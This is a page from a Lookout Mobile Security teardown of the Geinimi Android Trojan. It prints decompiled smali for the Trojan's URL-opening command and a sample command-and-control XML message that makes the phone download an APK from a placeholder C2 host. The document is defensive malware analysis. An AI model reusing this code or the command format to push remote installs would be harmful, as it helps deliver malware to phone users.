⦿lookoutTM
MOBILE SECURITY
    invoke-virtual {v1, v0}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    goto :goto_4
.end method
showurl – Open a browser to a specified link
“showurl” is essentially the same as “call”, firing an android.intent.action.VIEW Intent carrying a URI extracted from the command data body:
.method public final b()V
    .registers 4
        // Load parameter and parse it into a URI
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/o;-
>b:Ljava/lang/String;
    invoke-static {v0}, Landroid/net/Uri;-
>parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v0
        v1 = new Intent(“android.intent.action.VIEW”);
    new-instance v1, Landroid/content/Intent;
    const-string v2, "android.intent.action.VIEW"
    invoke-direct {v1, v2, v0}, Landroid/content/Intent;-
><init>(Ljava/lang/String;Landroid/net/Uri;)V
        v1.setFlags(0x1000);
    const/high16 v0, 0x1000
    invoke-virtual {v1, v0}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
        // Get context
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;-
>a()Landroid/content/Context;
    move-result-object v0
        // Start intent
    invoke-virtual {v0, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    return-void
.end method
install:// and install - Download an APK ; trigger installation
There are actually two apparent install commands implemented in the Trojan, though only one has been observed as functional. install:// downloads an app and relies on the user activating the resulting notification presented in the Android UI. The “install” command (in the CmdID=2 partition) appears to be geared to trigger installation via an out-of-process service:
<!—CmdID=1 for a suggested install -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
       <Action>
              <CmdID>1</CmdID>
              <AdID>12</AdID>

       <ShowMode>install://http://install.commandandcontrol.server:8080/good.apk</ShowMod
e>
       </Action>
</Root>

<!—CmdID=2 for the silent installer -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
Lookout Mobile Security: Geinimi TrojanTechnical Teardown 18